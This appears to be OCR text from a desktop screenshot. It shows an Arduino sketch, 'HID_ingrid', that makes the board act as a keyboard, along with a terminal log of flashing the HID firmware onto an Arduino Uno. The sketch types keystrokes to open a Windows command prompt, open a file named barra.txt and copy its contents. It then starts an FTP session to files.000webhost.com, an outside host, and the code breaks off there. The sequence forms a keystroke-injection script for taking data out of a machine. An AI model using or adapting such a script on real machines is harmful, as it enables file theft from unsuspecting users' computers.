 Atividades Terminal ter, 06:33 en
HID_ingrid | Arduino 2:1.0.5+dfsg2-4.1
File Edit Sketch Tools Help
HID_ingrid
void CTRL_COPY(char *c);
void ALT_TAB();
void ALT_F4();
void setup() {
Serial.begin(9600);
delay(2000);
WINDOWS("R");
delay(2000);
STRING("cmd");
delay(2000);
ENTER();
delay(2000);
STRING("cd..");
delay(2000);
ENTER();
delay(2000);
STRING("cd..");
delay(2000);
ENTER();
STRING("cd Ingrid");
delay(2000);
ENTER();
STRING("barra.txt");
ENTER();
delay(1000);
SHIFT_SETA();
delay(500);
CTRL_COPY("c");
delay(500);
ALT_F4();
delay(2000);
STRING("ftp");
ENTER();
delay(2000);
STRING("open files.000webhost.com");
ENTER();
delay(6000);
danilo@debian9: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>] Success
Validating... Success
0x1000 bytes written into 0x3000 bytes memory (33.33%).
Unplug ARDUINO from pc and plug it again.
Upload the code into ARDUINO
Connect two pins to reset ARDUINO
Remove the jumper that connect two pins
Writing Keyboard Firmware
Checking memory from 0x0 to 0x2FFF... Not blank at 0x1.
Erasing flash... Success
Checking memory from 0x0 to 0xFFF... Empty.
0% 100% Programming 0x1000 bytes...
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>] Success
0% 100% Reading 0x3000 bytes...
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>] Success
Validating... Success
0x1000 bytes written into 0x3000 bytes memory (33.33%).
Error reading line 1.
Done!
root@debian9:/home/danilo/Downloads/ArduinoUNO_HID#
Done uploading.
Binary sketch size: 3.144 bytes (of a 32.256 byte maximum)
83 Arduino Uno on /dev/ttyACM0